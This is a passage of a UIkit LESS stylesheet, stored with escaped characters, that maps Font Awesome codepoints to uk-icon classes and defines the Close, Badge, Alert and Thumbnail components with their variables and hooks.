}\n.uk-icon-sort-amount-desc:before { content: \"\\f161\"; }\n.uk-icon-sort-numeric-asc:before { content: \"\\f162\"; }\n.uk-icon-sort-numeric-desc:before { content: \"\\f163\"; }\n.uk-icon-thumbs-up:before { content: \"\\f164\"; }\n.uk-icon-thumbs-down:before { content: \"\\f165\"; }\n.uk-icon-youtube-square:before { content: \"\\f166\"; }\n.uk-icon-youtube:before { content: \"\\f167\"; }\n.uk-icon-xing:before { content: \"\\f168\"; }\n.uk-icon-xing-square:before { content: \"\\f169\"; }\n.uk-icon-youtube-play:before { content: \"\\f16a\"; }\n.uk-icon-dropbox:before { content: \"\\f16b\"; }\n.uk-icon-stack-overflow:before { content: \"\\f16c\"; }\n.uk-icon-instagram:before { content: \"\\f16d\"; }\n.uk-icon-flickr:before { content: \"\\f16e\"; }\n.uk-icon-adn:before { content: \"\\f170\"; }\n.uk-icon-bitbucket:before { content: \"\\f171\"; }\n.uk-icon-bitbucket-square:before { content: \"\\f172\"; }\n.uk-icon-tumblr:before { content: \"\\f173\"; }\n.uk-icon-tumblr-square:before { content: \"\\f174\"; }\n.uk-icon-long-arrow-down:before { content: \"\\f175\"; }\n.uk-icon-long-arrow-up:before { content: \"\\f176\"; }\n.uk-icon-long-arrow-left:before { content: \"\\f177\"; }\n.uk-icon-long-arrow-right:before { content: \"\\f178\"; }\n.uk-icon-apple:before { content: \"\\f179\"; }\n.uk-icon-windows:before { content: \"\\f17a\"; }\n.uk-icon-android:before { content: \"\\f17b\"; }\n.uk-icon-linux:before { content: \"\\f17c\"; }\n.uk-icon-dribbble:before { content: \"\\f17d\"; }\n.uk-icon-skype:before { content: \"\\f17e\"; }\n.uk-icon-foursquare:before { content: \"\\f180\"; }\n.uk-icon-trello:before { content: \"\\f181\"; }\n.uk-icon-female:before { content: \"\\f182\"; }\n.uk-icon-male:before { content: \"\\f183\"; }\n.uk-icon-gittip:before,\n.uk-icon-gratipay:before { content: \"\\f184\"; }\n.uk-icon-sun-o:before { content: \"\\f185\"; }\n.uk-icon-moon-o:before { content: \"\\f186\"; }\n.uk-icon-archive:before { content: \"\\f187\"; }\n.uk-icon-bug:before { content: \"\\f188\"; }\n.uk-icon-vk:before { content: \"\\f189\"; }\n.uk-icon-weibo:before { content: \"\\f18a\"; }\n.uk-icon-renren:before { content: \"\\f18b\"; }\n.uk-icon-pagelines:before { content: \"\\f18c\"; }\n.uk-icon-stack-exchange:before { content: \"\\f18d\"; }\n.uk-icon-arrow-circle-o-right:before { content: \"\\f18e\"; }\n.uk-icon-arrow-circle-o-left:before { content: \"\\f190\"; }\n.uk-icon-toggle-left:before,\n.uk-icon-caret-square-o-left:before { content: \"\\f191\"; }\n.uk-icon-dot-circle-o:before { content: \"\\f192\"; }\n.uk-icon-wheelchair:before { content: \"\\f193\"; }\n.uk-icon-vimeo-square:before { content: \"\\f194\"; }\n.uk-icon-turkish-lira:before,\n.uk-icon-try:before { content: \"\\f195\"; }\n.uk-icon-plus-square-o:before { content: \"\\f196\"; }\n.uk-icon-space-shuttle:before { content: \"\\f197\"; }\n.uk-icon-slack:before { content: \"\\f198\"; }\n.uk-icon-envelope-square:before { content: \"\\f199\"; }\n.uk-icon-wordpress:before { content: \"\\f19a\"; }\n.uk-icon-openid:before { content: \"\\f19b\"; }\n.uk-icon-institution:before,\n.uk-icon-bank:before,\n.uk-icon-university:before { content: \"\\f19c\"; }\n.uk-icon-mortar-board:before,\n.uk-icon-graduation-cap:before { content: \"\\f19d\"; }\n.uk-icon-yahoo:before { content: \"\\f19e\"; }\n.uk-icon-google:before { content: \"\\f1a0\"; }\n.uk-icon-reddit:before { content: \"\\f1a1\"; }\n.uk-icon-reddit-square:before { content: \"\\f1a2\"; }\n.uk-icon-stumbleupon-circle:before { content: \"\\f1a3\"; }\n.uk-icon-stumbleupon:before { content: \"\\f1a4\"; }\n.uk-icon-delicious:before { content: \"\\f1a5\"; }\n.uk-icon-digg:before { content: \"\\f1a6\"; }\n.uk-icon-pied-piper:before { content: \"\\f1a7\"; }\n.uk-icon-pied-piper-alt:before { content: \"\\f1a8\"; }\n.uk-icon-drupal:before { content: \"\\f1a9\"; }\n.uk-icon-joomla:before { content: \"\\f1aa\"; }\n.uk-icon-language:before { content: \"\\f1ab\"; }\n.uk-icon-fax:before { content: \"\\f1ac\"; }\n.uk-icon-building:before { content: \"\\f1ad\"; }\n.uk-icon-child:before { content: \"\\f1ae\"; }\n.uk-icon-paw:before { content: \"\\f1b0\"; }\n.uk-icon-spoon:before { content: \"\\f1b1\"; }\n.uk-icon-cube:before { content: \"\\f1b2\"; }\n.uk-icon-cubes:before { content: \"\\f1b3\"; }\n.uk-icon-behance:before { content: \"\\f1b4\"; }\n.uk-icon-behance-square:before { content: \"\\f1b5\"; }\n.uk-icon-steam:before { content: \"\\f1b6\"; }\n.uk-icon-steam-square:before { content: \"\\f1b7\"; }\n.uk-icon-recycle:before { content: \"\\f1b8\"; }\n.uk-icon-automobile:before,\n.uk-icon-car:before { content: \"\\f1b9\"; }\n.uk-icon-cab:before,\n.uk-icon-taxi:before { content: \"\\f1ba\"; }\n.uk-icon-tree:before { content: \"\\f1bb\"; }\n.uk-icon-spotify:before { content: \"\\f1bc\"; }\n.uk-icon-deviantart:before { content: \"\\f1bd\"; }\n.uk-icon-soundcloud:before { content: \"\\f1be\"; }\n.uk-icon-database:before { content: \"\\f1c0\"; }\n.uk-icon-file-pdf-o:before { content: \"\\f1c1\"; }\n.uk-icon-file-word-o:before { content: \"\\f1c2\"; }\n.uk-icon-file-excel-o:before { content: \"\\f1c3\"; }\n.uk-icon-file-powerpoint-o:before { content: \"\\f1c4\"; }\n.uk-icon-file-photo-o:before,\n.uk-icon-file-picture-o:before,\n.uk-icon-file-image-o:before { content: \"\\f1c5\"; }\n.uk-icon-file-zip-o:before,\n.uk-icon-file-archive-o:before { content: \"\\f1c6\"; }\n.uk-icon-file-sound-o:before,\n.uk-icon-file-audio-o:before { content: \"\\f1c7\"; }\n.uk-icon-file-movie-o:before,\n.uk-icon-file-video-o:before { content: \"\\f1c8\"; }\n.uk-icon-file-code-o:before { content: \"\\f1c9\"; }\n.uk-icon-vine:before { content: \"\\f1ca\"; }\n.uk-icon-codepen:before { content: \"\\f1cb\"; }\n.uk-icon-jsfiddle:before { content: \"\\f1cc\"; }\n.uk-icon-life-bouy:before,\n.uk-icon-life-buoy:before,\n.uk-icon-life-saver:before,\n.uk-icon-support:before,\n.uk-icon-life-ring:before { content: \"\\f1cd\"; }\n.uk-icon-circle-o-notch:before { content: \"\\f1ce\"; }\n.uk-icon-ra:before,\n.uk-icon-rebel:before { content: \"\\f1d0\"; }\n.uk-icon-ge:before,\n.uk-icon-empire:before { content: \"\\f1d1\"; }\n.uk-icon-git-square:before { content: \"\\f1d2\"; }\n.uk-icon-git:before { content: \"\\f1d3\"; }\n.uk-icon-hacker-news:before { content: \"\\f1d4\"; }\n.uk-icon-tencent-weibo:before { content: \"\\f1d5\"; }\n.uk-icon-qq:before { content: \"\\f1d6\"; }\n.uk-icon-wechat:before,\n.uk-icon-weixin:before { content: \"\\f1d7\"; }\n.uk-icon-send:before,\n.uk-icon-paper-plane:before { content: \"\\f1d8\"; }\n.uk-icon-send-o:before,\n.uk-icon-paper-plane-o:before { content: \"\\f1d9\"; }\n.uk-icon-history:before { content: \"\\f1da\"; }\n.uk-icon-genderless:before,\n.uk-icon-circle-thin:before { content: \"\\f1db\"; }\n.uk-icon-header:before { content: \"\\f1dc\"; }\n.uk-icon-paragraph:before { content: \"\\f1dd\"; }\n.uk-icon-sliders:before { content: \"\\f1de\"; }\n.uk-icon-share-alt:before { content: \"\\f1e0\"; }\n.uk-icon-share-alt-square:before { content: \"\\f1e1\"; }\n.uk-icon-bomb:before { content: \"\\f1e2\"; }\n.uk-icon-soccer-ball-o:before,\n.uk-icon-futbol-o:before { content: \"\\f1e3\"; }\n.uk-icon-tty:before { content: \"\\f1e4\"; }\n.uk-icon-binoculars:before { content: \"\\f1e5\"; }\n.uk-icon-plug:before { content: \"\\f1e6\"; }\n.uk-icon-slideshare:before { content: \"\\f1e7\"; }\n.uk-icon-twitch:before { content: \"\\f1e8\"; }\n.uk-icon-yelp:before { content: \"\\f1e9\"; }\n.uk-icon-newspaper-o:before { content: \"\\f1ea\"; }\n.uk-icon-wifi:before { content: \"\\f1eb\"; }\n.uk-icon-calculator:before { content: \"\\f1ec\"; }\n.uk-icon-paypal:before { content: \"\\f1ed\"; }\n.uk-icon-google-wallet:before { content: \"\\f1ee\"; }\n.uk-icon-cc-visa:before { content: \"\\f1f0\"; }\n.uk-icon-cc-mastercard:before { content: \"\\f1f1\"; }\n.uk-icon-cc-discover:before { content: \"\\f1f2\"; }\n.uk-icon-cc-amex:before { content: \"\\f1f3\"; }\n.uk-icon-cc-paypal:before { content: \"\\f1f4\"; }\n.uk-icon-cc-stripe:before { content: \"\\f1f5\"; }\n.uk-icon-bell-slash:before { content: \"\\f1f6\"; }\n.uk-icon-bell-slash-o:before { content: \"\\f1f7\"; }\n.uk-icon-trash:before { content: \"\\f1f8\"; }\n.uk-icon-copyright:before { content: \"\\f1f9\"; }\n.uk-icon-at:before { content: \"\\f1fa\"; }\n.uk-icon-eyedropper:before { content: \"\\f1fb\"; }\n.uk-icon-paint-brush:before { content: \"\\f1fc\"; }\n.uk-icon-birthday-cake:before { content: \"\\f1fd\"; }\n.uk-icon-area-chart:before { content: \"\\f1fe\"; }\n.uk-icon-pie-chart:before { content: \"\\f200\"; }\n.uk-icon-line-chart:before { content: \"\\f201\"; }\n.uk-icon-lastfm:before { content: \"\\f202\"; }\n.uk-icon-lastfm-square:before { content: \"\\f203\"; }\n.uk-icon-toggle-off:before { content: \"\\f204\"; }\n.uk-icon-toggle-on:before { content: \"\\f205\"; }\n.uk-icon-bicycle:before { content: \"\\f206\"; }\n.uk-icon-bus:before { content: \"\\f207\"; }\n.uk-icon-ioxhost:before { content: \"\\f208\"; }\n.uk-icon-angellist:before { content: \"\\f209\"; }\n.uk-icon-cc:before { content: \"\\f20a\"; }\n.uk-icon-shekel:before,\n.uk-icon-sheqel:before,\n.uk-icon-ils:before { content: \"\\f20b\"; }\n.uk-icon-meanpath:before { content: \"\\f20c\"; }\n.uk-icon-buysellads:before { content: \"\\f20d\"; }\n.uk-icon-connectdevelop:before { content: \"\\f20e\"; }\n.uk-icon-dashcube:before { content: \"\\f210\"; }\n.uk-icon-forumbee:before { content: \"\\f211\"; }\n.uk-icon-leanpub:before { content: \"\\f212\"; }\n.uk-icon-sellsy:before { content: \"\\f213\"; }\n.uk-icon-shirtsinbulk:before { content: \"\\f214\"; }\n.uk-icon-simplybuilt:before { content: \"\\f215\"; }\n.uk-icon-skyatlas:before { content: \"\\f216\"; }\n.uk-icon-cart-plus:before { content: \"\\f217\"; }\n.uk-icon-cart-arrow-down:before { content: \"\\f218\"; }\n.uk-icon-diamond:before { content: \"\\f219\"; }\n.uk-icon-ship:before { content: \"\\f21a\"; }\n.uk-icon-user-secret:before { content: \"\\f21b\"; }\n.uk-icon-motorcycle:before { content: \"\\f21c\"; }\n.uk-icon-street-view:before { content: \"\\f21d\"; }\n.uk-icon-heartbeat:before { content: \"\\f21e\"; }\n.uk-icon-venus:before { content: \"\\f221\"; }\n.uk-icon-mars:before { content: \"\\f222\"; }\n.uk-icon-mercury:before { content: \"\\f223\"; }\n.uk-icon-transgender:before { content: \"\\f224\"; }\n.uk-icon-transgender-alt:before { content: \"\\f225\"; }\n.uk-icon-venus-double:before { content: \"\\f226\"; }\n.uk-icon-mars-double:before { content: \"\\f227\"; }\n.uk-icon-venus-mars:before { content: \"\\f228\"; }\n.uk-icon-mars-stroke:before { content: \"\\f229\"; }\n.uk-icon-mars-stroke-v:before { content: \"\\f22a\"; }\n.uk-icon-mars-stroke-h:before { content: \"\\f22b\"; }\n.uk-icon-neuter:before { content: \"\\f22c\"; }\n.uk-icon-facebook-official:before { content: \"\\f230\"; }\n.uk-icon-pinterest-p:before { content: \"\\f231\"; }\n.uk-icon-whatsapp:before { content: \"\\f232\"; }\n.uk-icon-server:before { content: \"\\f233\"; }\n.uk-icon-user-plus:before { content: \"\\f234\"; }\n.uk-icon-user-times:before { content: \"\\f235\"; }\n.uk-icon-hotel:before,\n.uk-icon-bed:before { content: \"\\f236\"; }\n.uk-icon-viacoin:before { content: \"\\f237\"; }\n.uk-icon-train:before { content: \"\\f238\"; }\n.uk-icon-subway:before { content: \"\\f239\"; }\n.uk-icon-medium-logo:before { content: \"\\f23a\"; }\n.uk-icon-500px:before { content: \"\\f26e\"; }\n.uk-icon-amazon:before { content: \"\\f270\"; }\n.uk-icon-balance-scale:before { content: \"\\f24e\"; }\n.uk-icon-battery-empty:before,\n.uk-icon-battery-0:before { content: \"\\f244\"; }\n.uk-icon-battery-quarter:before,\n.uk-icon-battery-1:before { content: \"\\f243\"; }\n.uk-icon-battery-half:before,\n.uk-icon-battery-2:before { content: \"\\f242\"; }\n.uk-icon-battery-three-quarters:before,\n.uk-icon-battery-3:before { content: \"\\f241\"; }\n.uk-icon-battery-full:before,\n.uk-icon-battery-4:before { content: \"\\f240\"; }\n.uk-icon-black-tie:before { content: \"\\f27e\"; }\n.uk-icon-calendar-check-o:before { content: \"\\f274\"; }\n.uk-icon-calendar-minus-o:before { content: \"\\f272\"; }\n.uk-icon-calendar-plus-o:before { content: \"\\f271\"; }\n.uk-icon-calendar-times-o:before { content: \"\\f273\"; }\n.uk-icon-cc-diners-club:before { content: \"\\f24c\"; }\n.uk-icon-cc-jcb:before { content: \"\\f24b\"; }\n.uk-icon-chrome:before { content: \"\\f268\"; }\n.uk-icon-clone:before { content: \"\\f24d\"; }\n.uk-icon-commenting:before { content: \"\\f27a\"; }\n.uk-icon-commenting-o:before { content: \"\\f27b\"; }\n.uk-icon-contao:before { content: \"\\f26d\"; }\n.uk-icon-creative-commons:before { content: \"\\f25e\"; }\n.uk-icon-expeditedssl:before { content: \"\\f23e\"; }\n.uk-icon-firefox:before { content: \"\\f269\"; }\n.uk-icon-fonticons:before { content: \"\\f280\"; }\n.uk-icon-get-pocket:before { content: \"\\f265\"; }\n.uk-icon-gg:before { content: \"\\f260\"; }\n.uk-icon-gg-circle:before { content: \"\\f261\"; }\n.uk-icon-hand-lizard-o:before { content: \"\\f258\"; }\n.uk-icon-hand-stop-o:before,\n.uk-icon-hand-paper-o:before { content: \"\\f256\"; }\n.uk-icon-hand-peace-o:before { content: \"\\f25b\"; }\n.uk-icon-hand-pointer-o:before { content: \"\\f25a\"; }\n.uk-icon-hand-grab-o:before,\n.uk-icon-hand-rock-o:before { content: \"\\f255\"; }\n.uk-icon-hand-scissors-o:before { content: \"\\f257\"; }\n.uk-icon-hand-spock-o:before { content: \"\\f259\"; }\n.uk-icon-hourglass:before { content: \"\\f254\"; }\n.uk-icon-hourglass-o:before { content: \"\\f250\"; }\n.uk-icon-hourglass-1:before,\n.uk-icon-hourglass-start:before { content: \"\\f251\"; }\n.uk-icon-hourglass-2:before,\n.uk-icon-hourglass-half:before { content: \"\\f252\"; }\n.uk-icon-hourglass-3:before,\n.uk-icon-hourglass-end:before { content: \"\\f253\"; }\n.uk-icon-houzz:before { content: \"\\f27c\"; }\n.uk-icon-i-cursor:before { content: \"\\f246\"; }\n.uk-icon-industry:before { content: \"\\f275\"; }\n.uk-icon-internet-explorer:before { content: \"\\f26b\"; }\n.uk-icon-map:before { content: \"\\f279\"; }\n.uk-icon-map-o:before { content: \"\\f278\"; }\n.uk-icon-map-pin:before { content: \"\\f276\"; }\n.uk-icon-map-signs:before { content: \"\\f277\"; }\n.uk-icon-mouse-pointer:before { content: \"\\f245\"; }\n.uk-icon-object-group:before { content: \"\\f247\"; }\n.uk-icon-object-ungroup:before { content: \"\\f248\"; }\n.uk-icon-odnoklassniki:before { content: \"\\f263\"; }\n.uk-icon-odnoklassniki-square:before { content: \"\\f264\"; }\n.uk-icon-opencart:before { content: \"\\f23d\"; }\n.uk-icon-opera:before { content: \"\\f26a\"; }\n.uk-icon-optin-monster:before { content: \"\\f23c\"; }\n.uk-icon-registered:before { content: \"\\f25d\"; }\n.uk-icon-safari:before { content: \"\\f267\"; }\n.uk-icon-sticky-note:before { content: \"\\f249\"; }\n.uk-icon-sticky-note-o:before { content: \"\\f24a\"; }\n.uk-icon-tv:before,\n.uk-icon-television:before { content: \"\\f26c\"; }\n.uk-icon-trademark:before { content: \"\\f25c\"; }\n.uk-icon-tripadvisor:before { content: \"\\f262\"; }\n.uk-icon-vimeo:before { content: \"\\f27d\"; }\n.uk-icon-wikipedia-w:before { content: \"\\f266\"; }\n.uk-icon-yc:before,\n.uk-icon-y-combinator:before { content: \"\\f23b\"; }\n.uk-icon-yc-square:before,\n.uk-icon-y-combinator-square:before { content: \"\\f1d4\"; }\n\/\/ added fa 4.5\n.uk-icon-bluetooth:before { content: \"\\f293\"; }\n.uk-icon-bluetooth-b:before { content: \"\\f294\"; }\n.uk-icon-codiepie:before { content: \"\\f284\"; }\n.uk-icon-credit-card-alt:before { content: \"\\f283\"; }\n.uk-icon-edge:before { content: \"\\f282\"; }\n.uk-icon-fort-awesome:before { content: \"\\f286\"; }\n.uk-icon-hashtag:before { content: \"\\f292\"; }\n.uk-icon-mixcloud:before { content: \"\\f289\"; }\n.uk-icon-modx:before { content: \"\\f285\"; }\n.uk-icon-pause-circle:before { content: \"\\f28b\"; }\n.uk-icon-pause-circle-o:before { content: \"\\f28c\"; }\n.uk-icon-percent:before { content: \"\\f295\"; }\n.uk-icon-product-hunt:before { content: \"\\f288\"; }\n.uk-icon-reddit-alien:before { content: \"\\f281\"; }\n.uk-icon-scribd:before { content: \"\\f28a\"; }\n.uk-icon-shopping-bag:before { content: \"\\f290\"; }\n.uk-icon-shopping-basket:before { content: \"\\f291\"; }\n.uk-icon-stop-circle:before { content: \"\\f28d\"; }\n.uk-icon-stop-circle-o:before { content: \"\\f28e\"; }\n.uk-icon-usb:before { content: \"\\f287\"; }\n\/\/ added fa 4.6\n.uk-icon-american-sign-language-interpreting:before,\n.uk-icon-asl-interpreting:before { content: \"\\f2a3\"; }\n.uk-icon-assistive-listening-systems:before { content: \"\\f2a2\"; }\n.uk-icon-audio-description:before { content: \"\\f29e\"; }\n.uk-icon-blind:before { content: \"\\f29d\"; }\n.uk-icon-braille:before { content: \"\\f2a1\"; }\n.uk-icon-deaf:before,\n.uk-icon-deafness:before { content: \"\\f2a4\"; }\n.uk-icon-envira:before { content: \"\\f299\"; }\n.uk-icon-font-awesome:before,\n.uk-icon-fa:before { content: \"\\f2b4\"; }\n.uk-icon-first-order:before { content: \"\\f2b0\"; }\n.uk-icon-gitlab:before { content: \"\\f296\"; }\n.uk-icon-glide:before { content: \"\\f2a5\"; }\n.uk-icon-glide-g:before { content: \"\\f2a6\"; }\n.uk-icon-hard-of-hearing:before { content: \"\\f2a4\"; }\n.uk-icon-low-vision:before { content: \"\\f2a8\"; }\n.uk-icon-question-circle-o:before { content: \"\\f29c\"; }\n.uk-icon-sign-language:before,\n.uk-icon-signing:before { content: \"\\f2a7\"; }\n.uk-icon-snapchat:before { content: \"\\f2ab\"; }\n.uk-icon-snapchat-ghost:before { content: \"\\f2ac\"; }\n.uk-icon-snapchat-square:before { content: \"\\f2ad\"; }\n.uk-icon-themeisle:before { content: \"\\f2b2\"; }\n.uk-icon-universal-access:before { content: \"\\f29a\"; }\n.uk-icon-viadeo:before { content: \"\\f2a9\"; }\n.uk-icon-viadeo-square:before { content: \"\\f2aa\"; }\n.uk-icon-volume-control-phone:before { content: \"\\f2a0\"; }\n.uk-icon-wheelchair-alt:before { content: \"\\f29b\"; }\n.uk-icon-wpbeginner:before { content: \"\\f297\"; }\n.uk-icon-wpforms:before { content: \"\\f298\"; }\n.uk-icon-yoast:before { content: \"\\f2b1\"; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-icon-misc;\n\n.hook-icon-hover() {}\n.hook-icon-hover-hover() {}\n.hook-icon-button() {}\n.hook-icon-button-hover() {}\n.hook-icon-button-active() {}\n.hook-icon-misc() {}\n\n\/\/ Name:            Close\n\/\/ Description:     Defines styles for a close button\n\/\/\n\/\/ Component:       `uk-close`\n\/\/\n\/\/ Modifiers:       `uk-close-alt`\n\/\/\n\/\/ Uses:            Icon: FontAwesome\n\/\/\n\/\/ Used by:         Alert\n\/\/                  Modal\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@close-size:                                    20px;\n\n@close-alt-padding:                             2px;\n@close-alt-background:                          #eee;\n\n\n\/* ========================================================================\n   Component: Close\n ========================================================================== *\/\n\n\/*\n * Removes inner padding and border in Firefox 4+.\n *\/\n\n.uk-close::-moz-focus-inner {\n    border: 0;\n    padding: 0;\n}\n\n\/*\n * 1. Correct inability to style clickable `input` types in iOS.\n * 2. Remove margins in Chrome, Safari and Opera.\n * 3. Remove borders for `button`.\n * 4. Address `overflow` set to `hidden` in IE 8\/9\/10\/11.\n * 5. Correct `font` properties and `color` not being inherited for `button`.\n * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE\n * 7. Remove default `button` padding and background color\n * 8. Style\n *\/\n\n.uk-close {\n    \/* 1 *\/\n    -webkit-appearance: none;\n    \/* 2 *\/\n    margin: 0;\n    \/* 3 *\/\n    border: none;\n    \/* 4 *\/\n    overflow: visible;\n    \/* 5 *\/\n    font: inherit;\n    color: inherit;\n    \/* 6 *\/\n    text-transform: none;\n    \/* 7. *\/\n    padding: 0;\n    background: transparent;\n    \/* 8 *\/\n    display: inline-block;\n    box-sizing: content-box;\n    width: @close-size;\n    line-height: @close-size;\n    text-align: center;\n    vertical-align: middle;\n    opacity: 0.3;\n    .hook-close;\n}\n\n\/* Icon *\/\n.uk-close:after {\n    display: block;\n    content: \"\\f00d\";\n    font-family: FontAwesome;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n * 3. Required for `a` elements\n *\/\n\n.uk-close:hover,\n.uk-close:focus { \/\/ 1\n    opacity: 0.5;\n    \/* 2 *\/\n    outline: none;\n    \/* 3 *\/\n    color: inherit;\n    text-decoration: none;\n    cursor: pointer;\n}\n\n\n\/* Modifier\n ========================================================================== *\/\n\n.uk-close-alt {\n    padding: @close-alt-padding;\n    border-radius: 50%;\n    background: @close-alt-background;\n    opacity: 1;\n    .hook-close-alt;\n}\n\n\/* Hover *\/\n.uk-close-alt:hover,\n.uk-close-alt:focus { opacity: 1; }\n\n\/* Icon *\/\n.uk-close-alt:after { opacity: 0.5; }\n\n.uk-close-alt:hover:after,\n.uk-close-alt:focus:after { opacity: 0.8; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-close-misc;\n\n.hook-close() {}\n.hook-close-alt() {}\n.hook-close-misc() {}\n\/\/ Name:            Badge\n\/\/ Description:     Defines styles for badges\n\/\/\n\/\/ Component:       `uk-badge`\n\/\/\n\/\/ Modifiers:       `uk-badge-notification`\n\/\/                  `uk-badge-success`\n\/\/                  `uk-badge-danger`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@badge-background:                              #00a8e6;\n@badge-padding-horizontal:                      5px;\n@badge-font-size:                               10px;\n@badge-font-weight:                             bold;\n@badge-line-height:                             14px;\n@badge-color:                                   #fff;\n@badge-text-transform:                          none;\n@badge-hover-color:                             #fff;\n\n@badge-notification-font-size:                  12px;\n@badge-notification-line-height:                18px;\n\n@badge-success-background:                      #8cc14c;\n@badge-warning-background:                      #faa732;\n@badge-danger-background:                       #da314b;\n\n\n\/* ========================================================================\n   Component: Badge\n ========================================================================== *\/\n\n.uk-badge {\n    display: inline-block;\n    padding: 0 @badge-padding-horizontal;\n    background: @badge-background;\n    font-size: @badge-font-size;\n    font-weight: @badge-font-weight;\n    line-height: @badge-line-height;\n    color: @badge-color;\n    text-align: center;\n    vertical-align: middle;\n    text-transform: @badge-text-transform;\n    .hook-badge;\n}\n\n\/*\n * Keep color when badge is a link\n *\/\n\na.uk-badge:hover { color: @badge-hover-color; }\n\n\n\/* Modifier: `uk-badge-notification`;\n ========================================================================== *\/\n\n.uk-badge-notification {\n    box-sizing: border-box;\n    min-width: @badge-notification-line-height;\n    border-radius: 500px;\n    font-size: @badge-notification-font-size;\n    line-height: @badge-notification-line-height;\n}\n\n\n\/* Color modifier\n ========================================================================== *\/\n\n\/*\n * Modifier: `uk-badge-success`\n *\/\n\n.uk-badge-success {\n    background-color: @badge-success-background;\n    .hook-badge-success;\n}\n\n\/*\n * Modifier: `uk-badge-warning`\n *\/\n\n.uk-badge-warning {\n    background-color: @badge-warning-background;\n    .hook-badge-warning;\n}\n\n\/*\n * Modifier: `uk-badge-danger`\n *\/\n\n.uk-badge-danger {\n    background-color: @badge-danger-background;\n    .hook-badge-danger;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-badge-misc;\n\n.hook-badge() {}\n.hook-badge-success() {}\n.hook-badge-warning() {}\n.hook-badge-danger() {}\n.hook-badge-misc() {}\n\/\/ Name:            Alert\n\/\/ Description:     Defines styles for alert messages\n\/\/\n\/\/ Component:       `uk-alert`\n\/\/\n\/\/ Sub-objects:     `uk-alert-close`\n\/\/\n\/\/ Modifiers:       `uk-alert-success`\n\/\/                  `uk-alert-warning`\n\/\/                  `uk-alert-danger`\n\/\/                  `uk-alert-large`\n\/\/\n\/\/ Uses:            Close: `uk-close`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-alert -->\n\/\/ <div class=\"uk-alert\" data-uk-alert>\n\/\/     <a href=\"#\" class=\"uk-alert-close uk-close\"><\/a>\n\/\/     <p><\/p>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@alert-margin-vertical:                         15px;\n@alert-padding:                                 10px;\n@alert-background:                              #ebf7fd;\n@alert-color:                                   #2d7091;\n\n@alert-success-background:                      #f2fae3;\n@alert-success-color:                           #659f13;\n\n@alert-warning-background:                      #fffceb;\n@alert-warning-color:                           #e28327;\n\n@alert-danger-background:                       #fff1f0;\n@alert-danger-color:                            #d85030;\n\n@alert-large-padding:                           20px;\n\n\n\/* ========================================================================\n   Component: Alert\n ========================================================================== *\/\n\n.uk-alert {\n    margin-bottom: @alert-margin-vertical;\n    padding: @alert-padding;\n    background: @alert-background;\n    color: @alert-color;\n    .hook-alert;\n}\n\n\/*\n * Add margin if adjacent element\n *\/\n\n* + .uk-alert { margin-top: @alert-margin-vertical; }\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-alert > :last-child { margin-bottom: 0; }\n\n\/*\n * Keep color for headings if the default heading color is changed\n *\/\n\n.uk-alert h1,\n.uk-alert h2,\n.uk-alert h3,\n.uk-alert h4,\n.uk-alert h5,\n.uk-alert h6 { color: inherit; }\n\n\n\/* Close in alert\n ========================================================================== *\/\n\n.uk-alert > .uk-close:first-child { float: right; }\n\n\/*\n * Remove margin from adjacent element\n *\/\n\n.uk-alert > .uk-close:first-child + * { margin-top: 0; }\n\n\n\/* Modifier: `uk-alert-success`\n ========================================================================== *\/\n\n.uk-alert-success {\n    background: @alert-success-background;\n    color: @alert-success-color;\n    .hook-alert-success;\n}\n\n\n\/* Modifier: `uk-alert-warning`\n ========================================================================== *\/\n\n.uk-alert-warning {\n    background: @alert-warning-background;\n    color: @alert-warning-color;\n    .hook-alert-warning;\n}\n\n\n\/* Modifier: `uk-alert-danger`\n ========================================================================== *\/\n\n.uk-alert-danger {\n    background: @alert-danger-background;\n    color: @alert-danger-color;\n    .hook-alert-danger;\n}\n\n\n\/* Modifier: `uk-alert-large`\n ========================================================================== *\/\n\n.uk-alert-large { padding: @alert-large-padding; }\n\n.uk-alert-large > .uk-close:first-child { margin: -10px -10px 0 0; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-alert-misc;\n\n.hook-alert() {}\n.hook-alert-success() {}\n.hook-alert-warning() {}\n.hook-alert-danger() {}\n.hook-alert-misc() {}\n\/\/ Name:            Thumbnail\n\/\/ Description:     Defines styles for image thumbnails\n\/\/\n\/\/ Component:       `uk-thumbnail`\n\/\/\n\/\/ Sub-objects:     `uk-thumbnail-caption`\n\/\/\n\/\/ Modifiers:       `uk-thumbnail-mini`\n\/\/                  `uk-thumbnail-small`\n\/\/                  `uk-thumbnail-medium`\n\/\/                  `uk-thumbnail-large`\n\/\/                  `uk-thumbnail-expand`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-thumbnail -->\n\/\/ <figure class=\"uk-thumbnail\">\n\/\/     <img src=\"\" alt=\"\">\n\/\/     <figcaption class=\"uk-thumbnail-caption\"><\/figcaption>\n\/\/ <\/figure>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@thumbnail-padding:                             4px;\n@thumbnail-border:                              #ddd;\n@thumbnail-border-width:                        1px;\n@thumbnail-background:                          #fff;\n@thumbnail-hover-border:                        #aaa;\n@thumbnail-hover-background:                    #fff;\n\n@thumbnail-caption-padding:                     @thumbnail-padding;\n@thumbnail-caption-color:                       #444;\n\n@thumbnail-mini-width:                          150px;\n@thumbnail-small-width:                         200px;\n@thumbnail-medium-width:                        300px;\n@thumbnail-large-width:                         400px;\n\n\n\/* ========================================================================\n   Component: Thumbnail\n ========================================================================== *\/\n\n\/*\n * 1. Container width fits its content\n * 2. Responsive behavior\n * 3. Corrects `max-width` behavior sed\n * 4. Required for `figure` element\n * 5. Style\n *\/\n\n.uk-thumbnail {\n    \/* 1 *\/\n    display: inline-block;\n    \/* 2 *\/\n    max-width: 100%;\n    \/* 3 *\/\n    box-sizing: 